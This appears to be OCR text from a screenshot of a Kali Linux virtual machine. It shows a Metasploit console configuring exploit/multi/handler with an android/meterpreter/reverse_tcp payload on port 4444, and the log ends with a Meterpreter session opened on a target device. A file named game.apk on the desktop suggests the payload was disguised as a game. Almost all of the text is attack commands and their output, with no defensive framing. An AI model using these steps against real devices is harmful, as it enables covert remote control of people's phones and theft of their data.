 kali machine [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Terminal Fri 09:49 1
game.apk
root@kali: ~
File Edit View Search Terminal Help
msf >
msf > use exploit/multi/handler
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) > set payload android/meterpreter/reverse tcp
payload => android/meterpreter/reverse_tcp
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) > set lhost 192.168.2.10
lhost => 192.168.2.10
msf exploit(handler) > set lport 4444
lport => 4444
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.2.10:4444
[*] Starting the payload handler...
[*] Sending stage (50643 bytes) to 192.168.2.11
[*] Meterpreter session 1 opened (192.168.2.10:4444 -> 192.168.2.11:46779) at 20
16-06-03 09:48:14 +0000
meterpreter >
meterpreter >
meterpreter > help
Right Ctrl